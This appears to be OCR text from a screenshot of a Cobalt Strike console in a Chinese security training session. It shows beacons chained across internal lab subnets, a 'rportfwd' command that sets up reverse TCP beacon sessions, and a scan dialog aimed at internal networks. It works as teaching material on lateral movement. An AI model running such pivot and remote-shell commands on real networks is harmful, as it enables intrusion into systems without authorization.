 Cobalt Strike
正在讲话: 小迪安全;
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
72%
48.9K/s
3.8K/s
external internal listener user computer note process pid
192.168.1.5 192.168.11.128 1 xiaodi WIN-6P0TEC... 1.exe 2312
192.168.11.128 192.168.11.129 1 Administrator Win10-2020... 2.exe 6664 x64 258m
192.168.11.129 192.168.33.131 1 Administrator * WIN-75NA09... 4.exe 3324 x64 258m
事件日志 X 监听器 X Beacon 192.168.11.128@2312 X Beac
@3324 X
[+] established link to parent beacon: 192.168.11.129
[*] Tasked beacon to become interactive [change made to:
beacon> rportfwd 5555 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 55
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 192.168.33.130
[-] lost link to child beacon: 192.168.33.130
[+] host called home, sent: 1522 bytes
扫描
address netmask
192.168.22.0 255.255.255.0
192.168.33.0 255.255.255.0
端口: 1-1024,3389,5000-6000
最大连接数量: 1024
存活探测方法: arp
扫描 帮助
[WIN-75NA0949GFB] Administrator */3324 (x64) last: 258
beacon>